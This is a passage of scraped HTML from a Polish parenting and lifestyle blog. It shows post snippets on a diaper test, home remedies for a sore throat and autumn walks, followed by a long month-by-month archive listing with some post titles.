<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html'>Rzeczywistość kontra reklama, czyli test pieluszek Dada Extra Care</a></h3>
<div class='snippet-body'>Ile razy wybierając produkty dla dzieci zastanawiałaś się czy podejmujesz dobrą decyzję?<br></div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html' title='Rzeczywistość kontra reklama, czyli test pieluszek Dada Extra Care'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN4IEF9n0VFK4pUT3neOLXaCflNNgmJqdLNgFHBgWtYuu9pECYVGoiryIRJy1_upuUr_Lz-wQyUtlgbvnEdd1xaCIn8C5kH7J8e4884IyA6DFm8TScv9N-WXmnO4PwNzEmNogVgZhhso-7U-ML8_GPHrHb_SFctcgtuabVBfSUQRTPnSrOElrTSplNA/s16000/drapanie%20w%20gardle.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN4IEF9n0VFK4pUT3neOLXaCflNNgmJqdLNgFHBgWtYuu9pECYVGoiryIRJy1_upuUr_Lz-wQyUtlgbvnEdd1xaCIn8C5kH7J8e4884IyA6DFm8TScv9N-WXmnO4PwNzEmNogVgZhhso-7U-ML8_GPHrHb_SFctcgtuabVBfSUQRTPnSrOElrTSplNA/w150-h150-p-k-no-nu/drapanie%20w%20gardle.png 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN4IEF9n0VFK4pUT3neOLXaCflNNgmJqdLNgFHBgWtYuu9pECYVGoiryIRJy1_upuUr_Lz-wQyUtlgbvnEdd1xaCIn8C5kH7J8e4884IyA6DFm8TScv9N-WXmnO4PwNzEmNogVgZhhso-7U-ML8_GPHrHb_SFctcgtuabVBfSUQRTPnSrOElrTSplNA/w150-h150-p-k-no-nu/drapanie%20w%20gardle.png 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2015-11-25T08:00:00+01:00' title='2015-11-25T08:00:00+01:00'>
listopada 25, 2015
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html'>Domowe sposoby na drapanie w gardle</a></h3>
<div class='snippet-body'>Ból gardła i chrypkę można łagodzić na wiele sposobów. Gardło można płukać, ssać tabletki, robić okłady. Oczywiście pr&#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html' title='Domowe sposoby na drapanie w gardle'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUDRxKQmI5ofd6hrTrvPkYBEnCW7KCrOucN_j2vYI4Um_GvlvOcHML3wgahhPUFe49kkq6VXvyPuaP83VTJFaGvZHtuMb5eAlote3pcQXtr19PFNGZtpuoEamwWnUBP4eZjJL5bV7RAI/s1600/DSC08230.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUDRxKQmI5ofd6hrTrvPkYBEnCW7KCrOucN_j2vYI4Um_GvlvOcHML3wgahhPUFe49kkq6VXvyPuaP83VTJFaGvZHtuMb5eAlote3pcQXtr19PFNGZtpuoEamwWnUBP4eZjJL5bV7RAI/w150-h150-p-k-no-nu/DSC08230.jpg 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUDRxKQmI5ofd6hrTrvPkYBEnCW7KCrOucN_j2vYI4Um_GvlvOcHML3wgahhPUFe49kkq6VXvyPuaP83VTJFaGvZHtuMb5eAlote3pcQXtr19PFNGZtpuoEamwWnUBP4eZjJL5bV7RAI/w150-h150-p-k-no-nu/DSC08230.jpg 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2016-10-26T10:26:00+02:00' title='2016-10-26T10:26:00+02:00'>
października 26, 2016
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html'>Jesienne spacery mogą być super.</a></h3>
<div class='snippet-body'>Choć jesień kojarzy nam się z chandrą, deszczem i krótkim dniem to trzeba przyznać, że jest to jedna z piękniejszych p&#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html' title='Jesienne spacery mogą być super.'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<details class='collapsible extendable'>
<summary>
<div class='collapsible-title'>
<h3 class='title'>
Archiwum
</h3>
<svg class='svg-icon-24 chevron-down'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_more_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<svg class='svg-icon-24 chevron-up'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_less_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</summary>
<div class='widget-content'>
<div class='fade-in' id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<div class='first-items'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2026/'>
2026
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2026/01/'>
stycznia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class='remaining-items'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/'>
2025
<span class='post-count'>13</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/12/'>
grudnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/10/'>
października
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/08/'>
sierpnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/06/'>
czerwca
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/03/'>
marca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/02/'>
lutego
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/01/'>
stycznia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/'>
2024
<span class='post-count'>11</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/10/'>
października
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/09/'>
września
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/06/'>
czerwca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/05/'>
maja
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/04/'>
kwietnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/03/'>
marca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/01/'>
stycznia
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/'>
2023
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/12/'>
grudnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/08/'>
sierpnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/07/'>
lipca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/06/'>
czerwca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/05/'>
maja
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/03/'>
marca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/02/'>
lutego
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/'>
2022
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/10/'>
października
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/09/'>
września
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/08/'>
sierpnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/05/'>
maja
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/03/'>
marca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/02/'>
lutego
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/'>
2021
<span class='post-count'>30</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/12/'>
grudnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/11/'>
listopada
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/10/'>
października
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/08/'>
sierpnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/07/'>
lipca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/06/'>
czerwca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/05/'>
maja
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/04/'>
kwietnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/03/'>
marca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/02/'>
lutego
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/'>
2020
<span class='post-count'>36</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/12/'>
grudnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/11/'>
listopada
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/10/'>
października
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/09/'>
września
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/08/'>
sierpnia
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/07/'>
lipca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/06/'>
czerwca
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='posts hierarchy'>
<li>
<a href='https://www.zaraz-wracam.pl/2020/06/produkty-penoziarniste-w-diecie-jak-na.html'>Produkty pełnoziarniste w diecie - jak na nas dzia...</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2020/06/zachowujemy-wspomnienia-z-szkolnych-lat.html'>Zachowujemy wspomnienia ze szkolnych lat</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2020/06/podroze-z-dziecmi-22-twinpigs-w-zorach.html'>Podróże z dziećmi #22- Twinpigs w Żorach</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2020/06/podroze-z-dziecmi-21-biaka-tatrzanska.html'>Podróże z dziećmi #21- Białka Tatrzańska</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2020/06/rozgrzewajaca-zupa-meksykanska.html'>Rozgrzewająca zupa meksykańska</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2020/06/sprawdzone-sposoby-na-stresujace.html'>Sprawdzone sposoby na stresujące sytuacje</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2020/06/wakacje-w-chorwacji-z-dziecmi.html'>Wakacje w Chorwacji z dziećmi</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2020/06/zmien-swoje-wnetrza-z-poster-store.html'>Zmień swoje wnętrza z Poster Store</a>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/05/'>
maja
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/04/'>
kwietnia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/03/'>
marca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/02/'>
lutego
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/01/'>
stycznia
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/'>
2019
<span class='post-count'>41</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/12/'>
grudnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/11/'>
listopada
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/10/'>
października
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/09/'>
września
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/08/'>
sierpnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/07/'>
lipca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/06/'>
czerwca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/05/'>
maja
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/04/'>
kwietnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/03/'>
marca
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/02/'>
lutego
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2019/01/'>
stycznia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/'>
2018
<span class='post-count'>78</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/12/'>
grudnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/11/'>
listopada
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/10/'>
października
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/09/'>
września
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/08/'>
sierpnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/07/'>
lipca
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/06/'>
czerwca
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/05/'>
maja
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/04/'>
kwietnia
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/03/'>
marca
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/02/'>
lutego
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2018/01/'>
stycznia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/'>
2017
<span class='post-count'>72</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/12/'>
grudnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/11/'>
listopada
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/10/'>
października
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/09/'>
września
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/08/'>
sierpnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/07/'>
lipca
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/06/'>
czerwca
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/05/'>
maja
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/04/'>
kwietnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/03/'>
marca
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/02/'>
lutego
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/01/'>
stycznia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/'>
2016
<span class='post-count'>102</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/12/'>
grudnia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
